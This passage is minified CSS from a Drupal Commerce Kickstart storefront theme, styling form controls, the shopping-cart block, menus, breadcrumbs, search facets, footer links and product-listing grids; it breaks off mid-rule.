::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-moz-border-radius:11px;-webkit-border-radius:11px;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;border-radius:11px;background:#ddd url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/button.png) repeat-x;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(1,#ddd));background:-moz-linear-gradient(top center,#fff 0%,#ddd 100%);border:1px solid;border-color:#ddd #bbb #999;cursor:pointer;color:#333;font:bold 12px/1.2 Arial,sans-serif;outline:0;overflow:visible;padding:3px 10px 4px;text-shadow:#fff 0 1px 1px;width:auto;*padding-top:2px;*padding-bottom:0px;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:#000;outline:0;padding:2px 3px;font-size:13px;font-family:Arial,sans-serif;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}input.placeholder_text,textarea.placeholder_text,input:-moz-placeholder,textarea:-moz-placeholder{color:#888;}::-webkit-input-placeholder{color:#888;}button:focus,button:active,input:focus,input:active,select:focus,select:active,textarea:focus,textarea:active{-moz-box-shadow:#06f 0 0 7px;-webkit-box-shadow:#06f 0 0 7px;box-shadow:#06f 0 0 7px;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}select[disabled],textarea[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:#888;cursor:default;}textarea,select[size],select[multiple]{height:auto;}@media (-webkit-min-device-pixel-ratio:0){select{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/select-arrow.gif);background-repeat:no-repeat;background-position:right center;padding-right:20px;}select[size],select[multiple]{background-image:none;padding:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:#000;font-style:normal;font-weight:normal;}.ie6-button,* html button{background:#ddd url(/profiles/commerce_kickstart/themes/contrib/omega/omega/images/button.png) repeat-x;border:1px solid;border-color:#ddd #bbb #999;cursor:pointer;color:#333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6-input,* html textarea,* html select{background:#fff;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:#000;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6-input-disabled,.ie6-button-disabled{color:#888;}.ie6-input-disabled{background:#eee;}
img{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;}figure{margin:0;padding:0;}object,embed,video{max-width:100%;}.ie6-8 img{max-width:none;}.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img{max-width:none !important;}svg:not(:root){overflow:hidden;}table thead th{font-weight:bold;}table th,table td{padding:5px 10px;}ul{margin-left:10px;}ul li{margin-left:10px;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:0 0 0 transparent;}.cloud-zoom-lens{border:0;margin:0;}.cloud-zoom-container #wrap{z-index:12 !important;}html{width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;}body{font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;margin:0;overflow-x:hidden;width:100%;}.region{margin:0 10px;}h1,h2,h3,h4,h5,h6{font-family:"Open Sans",sans-serif;font-weight:700;letter-spacing:0;}a:link,a:visited{color:#2698f2;text-decoration:none;}a:hover{color:#000000;}h1#page-title{font-size:28px;font-weight:600;margin-left:10px;text-transform:uppercase;}.node-page{margin:0 10px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{background:#fbfafa;border:1px solid #e0e0e0;color:#4c4c4c;margin:1px;max-width:100%;padding:0px 5px;}select{height:inherit;padding:0;}@media (-webkit-min-device-pixel-ratio:0){select,select[size]{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/select-arrow.gif);background-repeat:no-repeat;background-position:right center;padding:3px;padding-right:20px;}}.item-list ul.pager li{margin:0;padding:0 5px;}.item-list ul.pager li.pager-item:nth-child(3n),.item-list ul.pager li.pager-ellipsis:nth-child(3n){padding:0 5px;}.item-list ul.pager li.pager-item:nth-child(3n+4),.item-list ul.pager li.pager-ellipsis:nth-child(3n+4){clear:none;float:none;}.zone-user{height:100%;}#region-user-first{float:left;}.block-menu-user-menu .content{float:left;position:relative;overflow:hidden;width:100%;}.block-menu-user-menu .content ul.menu{list-style:none;margin-top:2px;position:relative;left:50%;text-align:center;}.block-menu-user-menu .content ul.menu li{display:block;float:left;font-size:0.9em;list-style:none;margin:0;padding:0;padding-bottom:3px;position:relative;right:50%;}.block-menu-user-menu .content ul.menu li a{display:block;color:white;font-family:"Open Sans",sans-serif;font-weight:400;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;padding:5px 6px;text-decoration:none;}.block-menu-user-menu .content ul.menu li a.active{text-decoration:underline;}.block-menu-user-menu .content ul.menu li a.active:hover,.block-menu-user-menu .content ul.menu li a:hover{color:white;text-decoration:underline;}#region-user-second{background-color:#FFFFFF;float:right;height:100%;margin:0;}#region-user-second .region-user-second-inner{height:100%;}.block-shopping-cart-block,.block-shopping-cart-block .block-inner,.block-shopping-cart-block .content{height:100%;white-space:nowrap;}.block-shopping-cart-block{margin:0 auto;margin-left:50px;}.block-shopping-cart-block .content{background-color:#ffffff;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_cart.png);background-position:1% 48%;background-repeat:no-repeat;float:right;margin-left:-60px;padding-left:50px;}.block-shopping-cart-block .content .view-shopping-cart .view-content,.block-shopping-cart-block .content .view-shopping-cart .view-footer,.block-shopping-cart-block .content .view-shopping-cart .view-empty{display:inline;float:left;font-family:"Open Sans",sans-serif;font-weight:400;}.block-shopping-cart-block .content .view-shopping-cart .view-content ul,.block-shopping-cart-block .content .view-shopping-cart .view-content li{margin:0;padding:0;}.block-shopping-cart-block .content .view-shopping-cart .view-footer{display:block;float:none;}.block-shopping-cart-block .content .view-shopping-cart .view-empty,.block-shopping-cart-block .content .view-shopping-cart .line-item-quantity{margin:0;vertical-align:middle;}.block-shopping-cart-block .content .view-shopping-cart .view-empty p{float:left;line-height:30px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary{display:inline;float:left;height:34px;line-height:30px;margin:0;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-quantity{color:#2698f2;text-decoration:none;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total{color:#888888;float:left;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;padding:0 12px 0 6px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary .line-item-total-label{display:none;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background-color:#999999;clear:none;color:white;display:block;float:left;font-family:"Open Sans",sans-serif;font-weight:300;height:100%;line-height:30px;margin:0 0 0 5px;padding:0 10px;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li{margin:0;padding:0;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a{color:white;font-weight:700;}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links li a:hover{text-decoration:underline;}.zone-branding .region-branding{margin:50px 0 15px 0;}.zone-branding .region-branding .logo-img{float:none;margin:10px 0;text-align:center;}#block-views-exp-display-products-page{margin-bottom:10px;padding-top:28px;}#block-views-exp-display-products-page .views-exposed-widgets{float:right;margin-right:10px;margin-bottom:0;position:relative;width:60%;}#block-views-exp-display-products-page .views-exposed-widget{padding:0;position:relative;}#block-views-exp-display-products-page .form-text{border-color:#d7d7d7;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;font-family:"Open Sans",sans-serif;font-weight:400;height:36px;position:relative;padding:5px 28px 5px 5px;width:100%;}#block-views-exp-display-products-page .views-widget-filter-search_api_views_fulltext{float:none;}#block-views-exp-display-products-page .views-submit-button{position:absolute;right:5px;top:6px;z-index:100;}#block-views-exp-display-products-page .views-submit-button .form-submit{background-color:transparent;background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_magnifying_glass.png);background-position:98% 50%;background-repeat:no-repeat;border:0;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;margin:0;position:relative;text-indent:-9999px;}.menu-toggle{background:#666;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;clip:inherit;display:block;height:36px;margin:0;padding:0;position:absolute;left:10px;top:-46px;width:36px;}.menu-toggle:hover{background:#777;}.menu-toggle .toggle-help{color:#999;font-family:"Open Sans",sans-serif;font-size:1.2em;font-variant:small-caps;font-weight:600;margin:0;padding:0 0 10px 0;position:absolute;left:45px;top:6px;}.menu-toggle .line{border-bottom:2px solid #CCC;display:block;margin:4px auto 4px auto;width:26px;}.menu-toggle .first-line{padding-top:4px;}.menu-toggle .last-line{padding-bottom:0;}.navigation{background:#444444;display:none;padding-bottom:10px;}.navigation h2{color:#999;font-family:"Open Sans",sans-serif;font-size:1.2em;font-variant:small-caps;font-weight:600;margin:0;padding:0 0 10px 0;}.navigation .primary-menu,.navigation .second-menu{display:block;font-size:1em;margin:0 10px;padding:10px 0 0 0;}.navigation .primary-menu ul,.navigation .second-menu ul{margin:0;}.navigation .primary-menu ul li,.navigation .second-menu ul li{display:inline-block;margin:0 0 7px 0;padding:0;width:100%;}.navigation .primary-menu ul li a,.navigation .second-menu ul li a{display:block;font-family:"Open Sans",sans-serif;font-weight:600;padding:12px 16px;text-decoration:none;}.navigation .primary-menu ul li a:hover,.navigation .second-menu ul li a:hover{text-decoration:none;}.navigation .primary-menu ul li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;text-transform:capitalize;}.navigation .primary-menu ul li a.active,.navigation .primary-menu ul li a:hover{background-color:white;border:1px solid #cccccc;}.navigation .primary-menu ul li a.active{color:black;}.navigation .primary-menu ul li a:hover{color:#999999;}.navigation .second-menu{clear:left;}.navigation .second-menu ul li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;padding:12px 18px;text-transform:capitalize;}.navigation .second-menu ul li a.active,.navigation .second-menu ul li a:hover{background-color:white;border:1px solid #cccccc;}.navigation .second-menu ul li a.active{color:black;}.navigation .second-menu ul li a:hover{color:#999999;}.zone-menu .block-menu{display:block;font-size:1em;margin:0;padding:10px 0 0 0;}.zone-menu .block-menu ul.menu li{display:inline-block;float:left;list-style:none;margin:0 0 7px 0;padding:0;width:100%;}.zone-menu .block-menu ul.menu li a{background-color:#eeeeee;border:1px solid #cccccc;color:#888888;display:block;font-family:"Open Sans",sans-serif;font-weight:600;padding:12px 16px;text-decoration:none;text-transform:capitalize;}.zone-menu .block-menu ul.menu li a.active,.zone-menu .block-menu ul.menu li a:hover{background-color:white;border:1px solid #cccccc;}.zone-menu .block-menu ul.menu li a.active{color:black;}.zone-menu .block-menu ul.menu li a:hover{color:#999999;text-decoration:none;}.section-content{min-height:500px;height:100%;}.front .section-content{min-height:100%;}.zone-preface{background-color:#ffffff;margin-bottom:0;padding-top:20px;position:relative;}.breadcrumb,#region-breadcrumb .pseudo-breadcrumb{-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;}#region-breadcrumb{margin:0px 10px;padding-bottom:0;position:relative;}#region-breadcrumb .pseudo-breadcrumb-total-results{font-family:"Open Sans",sans-serif;font-weight:400;margin:0 0 0 10px;}#region-breadcrumb .pseudo-breadcrumb-total-results em{color:#2698f2;font-style:normal;}#region-breadcrumb .pseudo-breadcrumb{background-color:#eeeeee;border:1px solid #d7d7d7;margin:20px 0;padding:10px 21px 35px 5px;}#region-breadcrumb .pseudo-breadcrumb li{color:#898a8c;float:left;font-weight:bold;line-height:23px;text-decoration:none;}#region-breadcrumb .pseudo-breadcrumb li a{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png) 0px 4px no-repeat;color:#898a8c;display:block;float:left;font:0/0 none;height:20px;padding:0 5px 0 0;text-decoration:none;width:20px;}.breadcrumb{background-color:#eeeeee;border:1px solid #d7d7d7;color:#898a8c;margin:20px 0;padding:13px 27px;}.breadcrumb a{color:#898a8c;font-weight:bold;text-decoration:none;}.breadcrumb a:hover{text-decoration:underline;}.zone-content-wrapper{height:100%;}.zone-content-wrapper .zone-content{margin-bottom:40px;padding-top:10px;padding-bottom:10px;position:relative;}.region-sidebar-first .block-facetapi{border-top:1px solid #000000;margin-top:15px;margin-bottom:30px;margin-left:15px;padding-top:15px;padding-left:15px;}.region-sidebar-first .block-facetapi h2{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:700;line-height:30px;padding-bottom:8%;}.region-sidebar-first .block-facetapi ul{list-style:none;list-style-image:none;}.region-sidebar-first .block-facetapi ul li{background:none;line-height:22px;list-style:none;list-style-image:none;margin:0;}.region-sidebar-first .block-facetapi ul li a{color:#8e8e8e;font-family:"Open Sans",sans-serif;font-weight:700;text-decoration:none;}.region-sidebar-first .block-facetapi ul li a:hover{text-decoration:underline;}.region-sidebar-first .block-facetapi ul li a.facetapi-active{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_close.png);background-position:left top;background-repeat:no-repeat;display:block;float:left;padding:0 1px 0 0;text-decoration:none;text-indent:-9999px;width:20px;}.region-sidebar-first .block-facetapi ul li a.facetapi-inactive{padding-left:21px;}#search-api-ranges-block-slider-view-form,#search-api-ranges-block-slider-view-form .range-box-left,#search-api-ranges-block-slider-view-form .range-box-right{position:relative;}#search-api-ranges-block-slider-view-form .text-range{display:none;font-size:12px;margin:5px 0;text-align:center;text-transform:uppercase;}#search-api-ranges-block-slider-view-form .range-slider-box{display:none;}#search-api-ranges-block-slider-view-form .range-box{float:left;}#search-api-ranges-block-slider-view-form label{float:left;line-height:24px;margin-right:5px;text-align:left;white-space:nowrap;width:40%;}#search-api-ranges-block-slider-view-form label:after{content:":";}#search-api-ranges-block-slider-view-form #edit-range-from,#search-api-ranges-block-slider-view-form #edit-range-to{float:left;width:80px;}#search-api-ranges-block-slider-view-form #edit-submit{background:#cecece;border:0;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:white;font-size:14px;font-weight:normal;margin-top:2em;padding:5px 12px;}#block-views-demo-content-slideshow-block-1{position:relative;}#block-views-demo-content-slideshow-block-1 .bx-wrapper{position:relative;}#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-window,#block-views-demo-content-slideshow-block-1 .bx-wrapper .bx-viewport{overflow:visible !important;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li{margin:0;overflow:hidden;}#block-views-demo-content-slideshow-block-1 .bx-wrapper ul.event-slider li a{display:block;}#block-views-demo-content-slideshow-block-1 .views-field-nothing,#block-views-demo-content-slideshow-block-1 .bx-prev,#block-views-demo-content-slideshow-block-1 .bx-next{display:none;text-indent:-9999px;}.front .node{border:1px solid #E0E3E6;display:block;margin:15px 0px;padding:10px 15px;width:auto;}.front .node h2{font-size:18px;font-weight:400;margin-bottom:0;text-transform:uppercase;}.front .node h2 a{color:#656565;text-decoration:none;}.front .node .submitted{color:#A0A0A0;font-size:12px;margin:5px 0;text-transform:uppercase;}.front .node .submitted a{color:#A0A0A0;}.front .node .content .field-name-field-image{margin:0 0 15px;}.front .node .content .field-type-taxonomy-term-reference .field-items .field-item{padding-right:3px;}.front .node .content .field-name-field-tags{border-top:1px dotted #777777;font-size:11px;margin-bottom:5px;padding:3px;}.front .node .content .field-name-field-blog-category{font-size:11px;padding:3px;}.front .node .node-links{font-size:12px;}.front .node .node-links a{font-size:12px;font-weight:600;text-decoration:none;}.front .node .node-links ul{margin:0;}.front .node .node-links ul li{margin:0;}#block-views-blog-category-list-block .block-title,#block-views-blog-block-1 .block-title{font-size:16px;font-weight:500;text-transform:uppercase;}#block-views-blog-category-list-block table{width:100%;}#block-views-blog-category-list-block table td{width:50%;}#block-views-blog-block-1 .views-row{border-bottom:1px solid #E0E3E6;padding:4px 4px 10px 4px;}#block-views-blog-block-1 .views-row .views-field-title{line-height:13px;padding-bottom:4px;text-transform:uppercase;}#block-views-blog-block-1 .views-row .views-row-last{border-bottom:0;}.region-postscript-first,.region-postscript-second{margin-bottom:5px;}.region-postscript-third{margin-right:0;}.zone-postscript .grid-8{float:left;margin:0 1.5%;padding:0;width:30%;}#zone-postscript{margin-top:20px;margin-bottom:24px;}#zone-postscript .view-ad-push .views-row,#zone-postscript .block-blog-block .block-inner{background-color:#cccccc;border:1px solid #b1b1b1;padding:10px;}#zone-postscript .view-ad-push .views-row .field-content a,#zone-postscript .view-ad-push .views-row .content a,#zone-postscript .block-blog-block .block-inner .field-content a,#zone-postscript .block-blog-block .block-inner .content a{border:4px solid #ffffff;display:block;}#zone-postscript .view-ad-push .views-row .field-content img,#zone-postscript .view-ad-push .views-row .content img,#zone-postscript .block-blog-block .block-inner .field-content img,#zone-postscript .block-blog-block .block-inner .content img{display:block;margin:auto;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .view-ad-push .views-row .views-field-title,#zone-postscript .block-blog-block .block-inner .views-field-field-tagline,#zone-postscript .block-blog-block .block-inner .views-field-title{margin:10px auto 0 auto;}#zone-postscript .view-ad-push .views-row .views-field-field-image{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-headline{font-family:Georgia,'Times New Roman',serif;}#zone-postscript .block-blog-block .block-inner .block-title{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_block_homepage_title.png) -18% 100% no-repeat;color:white;display:none;font-family:"Open Sans",sans-serif;font-weight:700;height:50px;line-height:44px;margin:0 auto;margin-top:25px;padding-left:25px;position:absolute;top:0;left:-1px;text-align:left;width:112px;z-index:1;}#zone-postscript .block-blog-block .block-inner .views-field-title .field-content{display:block;width:100%;}#zone-postscript .block-blog-block .block-inner .views-field-title .field-content p{margin-bottom:0;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline,#zone-postscript .block-blog-block .views-field-title{display:block;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{color:white;line-height:18px;padding:0px;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{background:#666;color:white;display:block;font-family:"Open Sans",sans-serif;font-weight:700;min-height:45px;padding:5px;text-align:center;text-decoration:none;text-transform:capitalize;}.section-footer{background-color:white;}.zone-footer-wrapper{padding-top:32px;padding-bottom:36px;}.block-menu-menu-footer-navigation{width:auto;}.section-footer ul.menu,.section-footer ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0 25px 0 0;}.section-footer ul.menu{width:100%;}.section-footer ul.menu li.expanded{list-style:none;list-style-image:none;padding-bottom:10px;}.section-footer ul.menu li.expanded span,.section-footer ul.menu li.expanded a{font-family:"Open Sans",sans-serif;font-weight:600;text-decoration:none;}.section-footer ul.menu li.expanded span{color:#666666;}.section-footer ul.menu li.expanded ul.menu{margin:10px 0 0 0;}.section-footer ul.menu li.expanded ul.menu li{display:block;float:none;padding:0;}.section-footer ul.menu li.expanded ul.menu li a{color:#999999;font-family:"Open Sans",sans-serif;font-weight:normal;}.section-footer ul.menu li.expanded ul.menu li a.active{color:#000;}.section-footer ul.menu li.expanded ul.menu li a.active:hover{text-decoration:underline;}.section-footer ul.menu li.expanded ul.menu li a:hover{text-decoration:underline;}#block-menu-menu-social-connection h2{font-family:'Open Sans',sans-serif;font-weight:700;line-height:16px;padding:8px 15px;text-align:left;}#block-menu-menu-social-connection .content ul.menu{list-style:none;}#block-menu-menu-social-connection .content ul.menu li{font-family:'Open Sans',sans-serif;font-weight:400;line-height:15px;margin-top:2px;margin-bottom:15px;margin-left:0;}#block-menu-menu-social-connection .content ul.menu li:hover{background-color:#cecece;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;cursor:pointer;}#block-menu-menu-social-connection .content ul.menu li span,#block-menu-menu-social-connection .content ul.menu li a{background-position:2% 50%;background-repeat:no-repeat;color:#999999;font-family:'Open Sans',sans-serif;font-weight:400;display:block;height:35px;line-height:16px;padding-top:5px;padding-left:50px;text-decoration:none;}#block-menu-menu-social-connection .content ul.menu li a.facebook{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_facebook.png);}#block-menu-menu-social-connection .content ul.menu li a.twitter{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_twitter.png);}#block-menu-menu-social-connection .content ul.menu li a.pinterest{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_pinterest.png);}.zone-footer2-wrapper{background-color:#cccccc;min-height:60px;padding:20px 0;}body.activebar-container .zone-footer2-wrapper{min-height:100px;}.block-powered-drupal-commerce a{color:#1d76bc;font-weight:600;text-decoration:none;}#block-menu-menu-payment-methods{background-color:#ffffff;color:#3f3f3f;padding:10px;}#block-menu-menu-payment-methods h2{display:none;}#block-menu-menu-payment-methods ul.menu{height:40px;margin-bottom:0;}#block-menu-menu-payment-methods ul.menu li{display:inline;float:left;margin:0;text-align:center;width:24%;padding:0;}#block-menu-menu-payment-methods ul.menu li:first-child{padding-left:10px;}#block-menu-menu-payment-methods ul.menu li a{background-position:0 100%;background-repeat:no-repeat;display:block;height:30px;margin:5px 0px;text-indent:-9999px;width:50px;}#block-menu-menu-payment-methods ul.menu li .visa{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_visa_premier.png);}#block-menu-menu-payment-methods ul.menu li .paypal{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_paypal.png);}#block-menu-menu-payment-methods ul.menu li .mastercard{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_mastercard.png);}#block-menu-menu-payment-methods ul.menu li .american-express{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/picto_american_express.png);}.page-product-category h1#page-title,.page-collection h1#page-title{display:none;}.page-product-category .block-search-api-sorts,.page-collection .block-search-api-sorts{margin-bottom:10px;}.page-product-category .block-main,.page-collection .block-main{clear:both;}.view-collection-products .view-header,.view-collection-taxonomy-term .view-header{background-color:#888;background-position:left top;background-repeat:no-repeat;background-size:100%;margin-bottom:35px;position:relative;}.view-collection-products .view-header .taxonomy-title,.view-collection-taxonomy-term .view-header .taxonomy-title{clear:both;color:white;font-family:"Open Sans",sans-serif;font-size:2em;font-weight:700;line-height:3em;margin:0;position:absolute;top:0;left:10px;text-decoration:none;text-shadow:0 1px 1px #C3C3C3;text-transform:capitalize;}.view-collection-products .view-header .views-row,.view-collection-taxonomy-term .view-header .views-row{border:1px solid #d7d7d7;margin:0;margin-bottom:20px;}.view-collection-products .view-header .view-collection-products,.view-collection-products .view-header .collection-terms,.view-collection-taxonomy-term .view-header .view-collection-products,.view-collection-taxonomy-term .view-header .collection-terms{padding-top:6em;}.view-collection-products .view-header .view-collection-products .view-content .item-list,.view-collection-products .view-header .collection-terms .view-content .item-list,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list{clear:none;display:inline;float:left;margin-right:6px;margin-bottom:7px;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3,.view-collection-products .view-header .collection-terms .view-content .item-list h3,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3{margin-bottom:0;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3 a,.view-collection-products .view-header .collection-terms .view-content .item-list h3 a,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3 a,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3 a{background-color:#cecece;border:1px solid #cecece;-moz-border-radius:8px;-webkit-border-radius:8px;-khtml-border-radius:8px;border-radius:8px;color:#000000;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;padding:5px 15px;text-decoration:none;}.view-collection-products .view-header .view-collection-products .view-content .item-list h3 a:hover,.view-collection-products .view-header .collection-terms .view-content .item-list h3 a:hover,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list h3 a:hover,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list h3 a:hover{background-color:#FFFFFF;border:1px solid #cecece;color:#000000;}.view-collection-products .view-header .view-collection-products .view-content .item-list ul,.view-collection-products .view-header .collection-terms .view-content .item-list ul,.view-collection-taxonomy-term .view-header .view-collection-products .view-content .item-list ul,.view-collection-taxonomy-term .view-header .collection-terms .view-content .item-list ul{display:none;}.view-collection-products .view-content .item-list .products-per-collection li.views-row,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row{float:left;}.view-collection-products .view-content .item-list .products-per-collection li.views-row.last,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row.last{padding-right:0;}.view-collection-products .view-content .item-list .products-per-collection li .commerce-product-field,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .commerce-product-field{color:#000000;font-size:14px;margin-bottom:5px;text-decoration:none;}.view-collection-products .view-content .item-list .products-per-collection li header,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;padding-top:20px;}.view-collection-products .view-content .item-list .products-per-collection li header h2,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header h2{clear:both;display:block;font-size:14px;height:35px;line-height:16px;margin:0 4px;}.view-collection-products .view-content .item-list .products-per-collection li header h2 a,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li header h2 a{color:#000000;font-size:14px;text-decoration:none;}.view-collection-products .view-content .item-list .products-per-collection li .field-type-commerce-price,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-type-commerce-price{color:#858787;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.view-collection-products .view-content .item-list .products-per-collection li .field-type-commerce-price .price_prefix p,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-type-commerce-price .price_prefix p{display:inline;}.view-collection-products .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color,.view-collection-products .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li{border:1px solid #CBCDCC;float:left;margin:0 0.5em 0.5em 0;padding:2px;}.view-collection-products .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.view-collection-products .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .field-name-field-color .vocabulary-color .commerce-fancy-attributes-color,.view-collection-taxonomy-term .view-content .item-list .products-per-collection li .views-field-field-extractor-field-product ul li .commerce-fancy-attributes-color{border:none;}.page-products .view-display-products{margin-top:20px;}.page-products .view-display-products li.views-row{display:inline;float:left;min-height:380px;height:auto;margin:0;padding-right:5px;padding-bottom:30px;width:230px;}.page-products .view-display-products li.views-row.last{padding-right:0;}.page-products .view-display-products li:nth-child(3n){padding-right:0;}.page-products .view-display-products li:nth-child(3n+4){clear:left;float:left;}.page-products .view-display-products li .commerce-product-field{margin-bottom:5px;}.page-products .view-display-products li header{background:transparent url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/bg_product_attributes_top.png) center top no-repeat;}.page-products .view-display-products li header h2{clear:both;font-size:14px;height:35px;line-height:16px;margin:0 4px;padding-top:20px;}.page-products .view-display-products li header a{color:#000;font-size:14px;text-decoration:none;}.page-products .view-display-products li .content .commerce-product-field{font-size:14px;text-decoration:none;}.page-products .view-display-products li .content .field-name-commerce-price{color:#858787;font-family:"Open Sans",sans-serif;font-size:14px;font-weight:400;}.page-products .view-display-products li .content .field-name-commerce-price .price_prefix p{display:inline;}.page-products .view-display-products li .field-name-field-color .vocabulary-color,.page-products .view-display-products li .views-field-field-extractor-field-product ul li{border:1px solid #CBCDCC;clear:none;float:left;margin:0 0.5em 0.5em 0;padding:2px;}.page-products 